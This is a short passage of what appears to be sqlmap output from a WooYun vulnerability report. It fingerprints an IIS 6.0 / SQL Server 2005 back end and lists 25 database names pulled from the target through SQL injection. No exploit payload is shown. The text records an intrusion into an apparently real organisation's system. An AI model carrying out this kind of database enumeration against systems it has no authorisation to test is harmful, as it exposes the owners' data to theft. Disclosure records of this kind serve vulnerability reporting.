 [19:27:39] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[19:27:39] [INFO] fetching database names
[19:27:39] [INFO] the SQL query used returns 30 entries
available databases [25]:
[*] BookManagerSystem
[*] Corpus
[*] DailyReportSystem_Kaifa
[*] LearningPlatform
[*] Lidaliang
[*] master
[*] model
[*] Monitor
[*] msdb
[*] OSServiceTeam1010
[*] OSServiceTeam_Expand
[*] OSServiceTeam_Kaifa
[*] OSServiceTeam_TAppendFileKaifa
[*] OSServiceTeamKaiFa_Expand
[*] PMS
[*] SmartLearning
[*] TeachingChinses
[*] tempdb
[*] Timber_Exam
[*] TLibraryTest
[*] TTES
[*] Typewrite
[*] US3.0
[*] Userservice_Kaifa
[*] zhidao
www.wooyun.org